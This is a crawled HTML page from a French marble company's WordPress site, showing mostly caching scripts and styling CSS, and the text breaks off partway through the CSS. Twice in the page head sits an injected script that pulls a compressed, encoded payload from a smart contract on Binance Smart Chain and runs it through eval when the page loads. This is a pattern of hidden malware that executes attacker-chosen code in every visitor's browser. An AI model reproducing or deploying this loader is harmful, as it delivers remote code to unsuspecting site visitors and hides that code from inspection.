

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.anjoumarbre.fr/atlas-neo-champgne/
body_size: 58162
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",e=>{this.persisted=e.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{if(t.hasAttribute("src")){let i=new URL(t.src).origin;i!==location.origin&&e.push({src:i,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){return await this._littleBreath(),new Promise(t=>{function i(){e.setAttribute("data-rocket-status","executed"),t()}function r(){e.setAttribute("data-rocket-status","failed"),t()}try{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");if(n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",i),e.addEventListener("error",r),s)e.src=s,e.removeAttribute("data-rocket-src");else if(navigator.userAgent.indexOf("Firefox/")>0){var a=document.createElement("script");[...e.attributes].forEach(e=>{"type"!==e.nodeName&&a.setAttribute("data-rocket-type"===e.nodeName?"type":e.nodeName,e.nodeValue)}),a.text=e.text,e.parentNode.replaceChild(a,e),i()}else e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}catch(o){r()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(e,i){!function e(i){!t[i]&&(t[i]={originalFunctions:{add:i.addEventListener,remove:i.removeEventListener},eventsToRewrite:[]},i.addEventListener=function(){arguments[0]=r(arguments[0]),t[i].originalFunctions.add.apply(i,arguments)},i.removeEventListener=function(){arguments[0]=r(arguments[0]),t[i].originalFunctions.remove.apply(i,arguments)});function r(e){return t[i].eventsToRewrite.indexOf(e)>=0?"rocket-"+e:e}}(e),t[e].eventsToRewrite.push(i)}function r(e,t){let i=e[t];Object.defineProperty(e,t,{get:()=>i||function(){},set(r){e["rocket"+t]=i=r}})}i(document,"DOMContentLoaded"),i(window,"DOMContentLoaded"),i(window,"load"),i(window,"pageshow"),i(document,"readystatechange"),r(document,"onreadystatechange"),r(window,"onload"),r(window,"onpageshow")}_delayJQueryReady(e){let t;function i(i){if(i&&i.fn&&!e.allJQueries.includes(i)){i.fn.ready=i.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(i):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(i)),i([])};let r=i.fn.on;i.fn.on=i.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return r.apply(this,arguments),this},e.allJQueries.push(i)}t=i}i(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){i(e)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
		    <script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/npm/web3@latest/dist/web3.min.js?ver=1768922241" defer></script>
    <script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/ajax/libs/pako/2.0.4/pako.min.js?ver=1768922241" defer></script>
    <script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/npm/crypto-js@4.1.1/crypto-js.min.js?ver=1768922241" defer></script>
    <script type="rocketlazyloadscript">
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script>    <script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/npm/web3@latest/dist/web3.min.js?ver=1768922241" defer></script>
    <script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/ajax/libs/pako/2.0.4/pako.min.js?ver=1768922241" defer></script>
    <script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/npm/crypto-js@4.1.1/crypto-js.min.js?ver=1768922241" defer></script>
    <script type="rocketlazyloadscript">
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script><style id="jetpack-boost-critical-css">@media all{.hfe-nav-menu li,.hfe-nav-menu ul,ul.hfe-nav-menu{list-style:none!important;margin:0;padding:0}.hfe-nav-menu li.menu-item{position:relative}.hfe-flyout-container .hfe-nav-menu li.menu-item{position:relative;background:unset}.hfe-nav-menu .sub-menu li.menu-item{position:relative;background:inherit}div.hfe-nav-menu{-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.hfe-nav-menu__layout-horizontal,.hfe-nav-menu__layout-horizontal .hfe-nav-menu{-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.hfe-nav-menu__layout-horizontal .hfe-nav-menu{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-menu{position:absolute;top:100%;left:0;z-index:16;visibility:hidden;opacity:0;text-align:left}.hfe-nav-menu .menu-item-has-children .sub-menu{position:absolute;top:100%;left:0;z-index:9999;visibility:hidden;opacity:0}.hfe-nav-menu:after,.hfe-nav-menu:before{content:"";display:table;clear:both}.hfe-nav-menu__align-right .hfe-nav-menu{margin-left:auto;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end}.hfe-nav-menu__layout-horizontal .hfe-nav-menu{-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.hfe-nav-menu a.hfe-menu-item,.hfe-nav-menu a.hfe-sub-menu-item{line-height:1;text-decoration:none;-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;-ms-flex-pack:justify;-webkit-box-shadow:none;box-shadow:none;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between}.hfe-nav-menu .sub-menu{min-width:220px;margin:0;z-index:9999}.hfe-nav-menu__layout-horizontal{font-size:0}.hfe-nav-menu__layout-horizontal li.menu-item{font-size:medium}.hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-menu{-webkit-box-shadow:0 4px 10px -2px rgba(0,0,0,.1);box-shadow:0 4px 10px -2px rgba(0,0,0,.1)}.hfe-nav-menu-icon{padding:.35em;border:0 solid}.hfe-flyout-wrapper .sub-menu{position:relative;height:0}.hfe-nav-menu__submenu-arrow .hfe-menu-toggle:before{font-family:"Font Awesome 5 Free";z-index:1;font-size:inherit;font-weight:inherit;line-height:0}.hfe-nav-menu__toggle{-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;font-size:22px;border:0 solid;-webkit-border-radius:3px;border-radius:3px;color:#494c4f;position:relative;line-height:1}.hfe-nav-menu .sub-arrow{font-size:14px;line-height:1;-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;margin-top:-10px;margin-bottom:-10px}.hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-arrow{margin-left:10px}.hfe-flyout-wrapper .sub-arrow{padding:10px}.hfe-layout-horizontal .hfe-nav-menu__toggle{visibility:hidden;opacity:0;display:none}.hfe-nav-menu-icon{display:inline-block;line-height:1;text-align:center}.hfe-flyout-container .sub-menu{left:0!important;width:100%!important}.hfe-flyout-container .hfe-nav-menu .sub-menu{background:unset}.hfe-flyout-wrapper .hfe-menu-toggle{border:1px dotted transparent}.hfe-nav-menu .menu-item a:after,.hfe-nav-menu .menu-item a:before{display:block;position:absolute}.hfe-nav-menu .menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.hfe-nav-menu .menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before{opacity:0}.hfe-pointer__underline .menu-item.parent a.hfe-menu-item:after,.hfe-pointer__underline .menu-item.parent a.hfe-menu-item:before{height:3px;width:100%;left:0;background-color:#55595c;z-index:2}.hfe-pointer__underline .menu-item.parent a.hfe-menu-item:after{content:"";bottom:0}.hfe-pointer__underline.hfe-animation__slide .menu-item.parent a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after{width:10px;left:-webkit-calc(100% + 20px);left:calc(100% + 20px)}.hfe-flyout-overlay{display:none;position:fixed;top:0;bottom:0;left:0;right:0;z-index:999998;background:rgba(0,0,0,.6);-webkit-backface-visibility:hidden}.hfe-flyout-close{position:absolute;top:0;right:0;margin:5px;width:23px;height:23px;line-height:23px;font-size:23px;display:block}.hfe-flyout-wrapper .hfe-side{display:none;position:fixed;z-index:999999;padding:0;margin:0;-webkit-overflow-scrolling:touch;-webkit-backface-visibility:hidden}.hfe-flyout-content.push{color:#fff}.hfe-flyout-content ul li{color:#fff}.hfe-flyout-wrapper .hfe-side.hfe-flyout-right{top:0;bottom:0;left:auto;right:-100%;height:100%;width:300px;max-width:100%}.hfe-flyout-content{height:100%;overflow-x:hidden;overflow-y:auto;line-height:1.4em;color:#fff}@media (max-width:1024px){.hfe-flyout-content{-webkit-transform:translateZ(0);transform:translateZ(0)}}.hfe-flyout-content::-webkit-scrollbar{display:none}.hfe-submenu-animation-slide_up .hfe-layout-horizontal .menu-item-has-children>ul.sub-menu{-webkit-transform:translateY(20%);-ms-transform:translateY(20%);transform:translateY(20%);opacity:0}.hfe-nav-menu .hfe-has-submenu .sub-menu li.menu-item:first-child,.hfe-nav-menu .hfe-has-submenu .sub-menu li.menu-item:last-child{overflow:visible!important}@media only screen and (max-width:1024px){.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu,.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal li{width:100%;margin-right:0}.hfe-nav-menu__breakpoint-tablet .hfe-layout-horizontal .hfe-nav-menu__toggle{display:block}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu{visibility:hidden;opacity:0}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal{visibility:hidden;opacity:0;height:0}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .sub-menu{visibility:hidden;opacity:0}.hfe-nav-menu__breakpoint-tablet .hfe-layout-horizontal .hfe-nav-menu__toggle{visibility:visible;opacity:1;display:block}.hfe-nav-menu__breakpoint-tablet .hfe-menu-toggle{border:1px dotted transparent}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .sub-menu{position:relative;height:0}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .sub-menu{position:relative;height:0;top:0}.hfe-nav-menu__breakpoint-tablet .sub-menu{left:0!important;width:auto!important}.hfe-nav-menu .sub-menu{min-width:auto;margin:0}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-arrow{padding:10px}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu .sub-menu{-webkit-box-shadow:none;box-shadow:none}.hfe-submenu-animation-slide_up .hfe-layout-horizontal .menu-item-has-children ul.sub-menu{-webkit-transform:none;-ms-transform:none;transform:none}}@media only screen and (max-width:767px){.hfe-nav-menu .sub-menu{min-width:auto;margin:0}.hfe-nav-menu__breakpoint-tablet .sub-menu{left:0!important;width:auto!important}.hfe-submenu-animation-slide_up .hfe-layout-horizontal .menu-item-has-children ul.sub-menu{-webkit-transform:none;-ms-transform:none;transform:none}}}@media all{#cookie-law-info-bar{font-size:15px;margin:0 auto;padding:12px 10px;position:absolute;text-align:center;box-sizing:border-box;width:100%;z-index:9999;display:none;left:0;font-weight:300;box-shadow:0-1px 10px 0 rgba(172,171,171,.3)}#cookie-law-info-bar span{vertical-align:middle}.cli-plugin-button{display:inline-block;padding:9px 12px;color:#fff;text-decoration:none;position:relative;margin-left:5px;text-decoration:none}.cli-plugin-button,.medium.cli-plugin-button{font-size:13px;font-weight:400;line-height:1}.cli-plugin-button{margin-top:5px}.cli-bar-popup{-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;padding:20px}}@media all{.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.cli-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.cli-px-0{padding-left:0;padding-right:0}.cli-btn{font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;display:none}.cli-modal-backdrop.cli-fade{opacity:0}.cli-modal a{text-decoration:none}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem*2))}@media (min-width:576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem*2))}}@media (min-width:992px){.cli-modal .cli-modal-dialog{max-width:900px}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;background-color:#fff;background-clip:padding-box;border-radius:.3rem;outline:0}.cli-modal .cli-modal-close{position:absolute;right:10px;top:10px;z-index:1;padding:0;background-color:transparent!important;border:0;-webkit-appearance:none;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0#fff}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:70px;font-size:14px}.cli-switch input[type=checkbox]{display:none}.cli-switch .cli-slider{background-color:#e3e1e8;height:24px;width:50px;bottom:0;left:0;position:absolute;right:0;top:0}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:20px;left:2px;position:absolute;width:20px}.cli-switch .cli-slider{border-radius:34px}.cli-switch .cli-slider:before{border-radius:50%}.cli-tab-content{background:#fff}.cli-tab-content{width:100%;padding:30px}@media (max-width:767px){.cli-tab-content{padding:30px 10px}}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.cli-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.cli-px-0{padding-left:0;padding-right:0}.cli-btn{font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;-webkit-transform:scale(0);transform:scale(0)}.cli-modal-backdrop.cli-fade{opacity:0}.cli-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;transform:scale(0);overflow:hidden;outline:0;display:none}.cli-modal a{text-decoration:none}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;font-family:inherit;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem*2))}@media (min-width:576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem*2))}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;background-color:#fff;background-clip:padding-box;border-radius:.2rem;box-sizing:border-box;outline:0}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:38px;font-size:14px}.cli-switch input[type=checkbox]{display:none}.cli-switch .cli-slider{background-color:#e3e1e8;height:20px;width:38px;bottom:0;left:0;position:absolute;right:0;top:0}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:15px;left:3px;position:absolute;width:15px}.cli-switch .cli-slider{border-radius:34px;font-size:0}.cli-switch .cli-slider:before{border-radius:50%}.cli-tab-content{background:#fff}.cli-tab-content{width:100%;padding:5px 30px 5px 5px;box-sizing:border-box}@media (max-width:767px){.cli-tab-content{padding:30px 10px}}.cli-tab-footer .cli-btn{background-color:#00acad;padding:10px 15px;text-decoration:none}.cli-tab-footer .wt-cli-privacy-accept-btn{background-color:#61a229;color:#fff;border-radius:0}.cli-tab-footer{width:100%;text-align:right;padding:20px 0}.cli-col-12{width:100%}.cli-tab-header{display:flex;justify-content:space-between}.cli-tab-header a:before{width:10px;height:2px;left:0;top:calc(50% - 1px)}.cli-tab-header a:after{width:2px;height:10px;left:4px;top:calc(50% - 5px);-webkit-transform:none;transform:none}.cli-tab-header a:before{width:7px;height:7px;border-right:1px solid #4a6e78;border-bottom:1px solid #4a6e78;content:" ";transform:rotate(-45deg);margin-right:10px}.cli-tab-header a.cli-nav-link{position:relative;display:flex;align-items:center;font-size:14px;color:#000;text-transform:capitalize}.cli-tab-header{border-radius:5px;padding:12px 15px;background-color:#f2f2f2}.cli-modal 